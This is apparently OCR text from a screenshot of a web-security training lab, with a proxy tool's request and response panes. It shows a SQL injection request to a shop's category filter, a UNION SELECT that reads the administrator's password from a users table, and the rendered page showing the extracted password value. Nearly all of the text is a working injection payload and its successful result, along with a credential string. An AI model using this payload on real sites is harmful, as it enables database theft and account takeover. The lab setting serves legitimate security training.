 GET /filter?category=Gifts' union
SELECT '1',password_xsiwdv from users_ddcldd where username_ladwob='administrator'--
Search
响应
美化 Raw Hex 页面渲染
SHOP
Gifts' union SELECT '1',password_xsiwdv from
users_ddcldd where username_ladwob='administrat
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets
Tech gifts
1
gxi474lj3plf8o4z2l0t